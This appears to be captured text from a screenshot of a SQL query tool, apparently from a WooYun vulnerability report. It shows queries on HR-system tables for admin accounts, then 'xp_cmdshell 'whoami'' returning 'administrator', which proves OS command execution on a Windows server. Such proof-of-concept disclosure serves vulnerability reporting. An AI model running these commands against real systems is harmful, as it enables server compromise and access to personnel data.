 运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * from HrmResource where loginid = 'lze'
2
3 select * from hrmresourcemanager where loginid = 'sysadmin'
4
5
6 Exec master.dbo.xp_cmdshell 'whoami'
7
信息 结果1
output
win-8jrch8pfl2i\administrator
(Null)
www.wooyun.org